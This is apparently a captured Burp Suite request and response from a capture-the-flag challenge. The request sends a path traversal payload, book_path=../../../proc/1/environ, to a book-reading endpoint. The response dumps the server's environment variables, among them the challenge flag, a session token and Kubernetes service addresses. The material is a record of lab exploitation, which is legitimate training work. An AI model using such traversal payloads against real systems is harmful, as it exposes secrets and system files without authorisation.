 Request
Pretty Raw Hex \n
1 POST /read HTTP/1.1
2 Host: 27.25.151.26:32708
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://27.25.151.26:32708
10 Connection: close
11 Referer: http://27.25.151.26:32708/
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImZseTIzMyJ9.i
oyLUdTLkcp-ZHLvIyBEa27Glfu-jHBpWdh_DpWrA
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 book_path=../../../proc/1/environ
Response
Pretty Raw Hex Render \n
34 .book-content{
35 background-color:white;
36 padding:40px;
37 border-radius:10px;
38 box-shadow:0020pxrgba(0,0,0,0.1);
39 max-width:90%;
40 width:90%;
41 line-height:1.8;
42 font-size:20px;
43 text-align:center;
44 }
45 </style>
46 </head>
47
48 <body>
49
50 <div class="book-content">
51
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbi
/usr/bin:/sbin:/binHOSTNAME=xuanyuanbei-c16a12583a754842
LANG=C.UTF-8GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696
PYTHON_VERSION=3.10.17
PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab
07ee5eb5225d9d6b0
GZCTF_FLAG=flag{07205700-0f21-4b06-82e4-b8663f57922f}
GZCTF_TEAM_ID=113KUBERNETES_PORT_443_TCP_PORT=443
KUBERNETES_PORT_443_TCP_ADDR=10.43.0.1
KUBERNETES_SERVICE_HOST=10.43.0.1KUBERNETES_SERVICE_PORT=44
KUBERNETES_SERVICE_PORT_HTTPS=443
KUBERNETES_PORT=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443
KUBERNETES_PORT_443_TCP_PROTO=tcpHOME=/root
52 </div>
53 </body>
54
55 </html>